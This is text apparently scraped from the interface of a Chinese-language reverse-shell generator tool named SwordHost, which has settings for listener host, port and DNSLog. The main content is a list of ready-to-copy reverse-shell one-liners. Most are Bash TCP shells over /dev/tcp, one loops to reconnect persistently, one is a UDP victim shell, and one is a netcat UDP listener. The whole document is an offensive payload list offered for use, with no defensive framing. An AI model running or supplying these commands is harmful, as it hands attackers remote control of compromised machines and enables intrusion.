 设置 帮助 SwordHost
保存记录 历史记录 设置IP为自然数 设置全局 恢复全局
LHOST 255.255.255.255 LPORT 123 DNSLog 2332 FileName sts
Reverse RCE Metasploit 代理 Java 正则表达式 编码与解码 常用工具 自定义
Bash
Awk
Bash TCP 1
bash -i >& /dev/tcp/255.255.255.255/123 0>&1 复制
Bash TCP 2
0<&196;exec 196<>/dev/tcp/255.255.255.255/123; sh <&196 >&196 2>&196 复制
Bash TCP 3
/bin/bash -l > /dev/tcp/255.255.255.255/123 0<&1 2>&1 复制
Bash TCP 4
bash -c "while true; do bash -i >& /dev/tcp/255.255.255.255 /123  0>&1; sleep 2; done" 复制
Bash UDP 1  Victim
sh -i >& /dev/udp/255.255.255.255/123 0>&1 复制
Bash UDP 2 Listener
nc -u -lvp 123 复制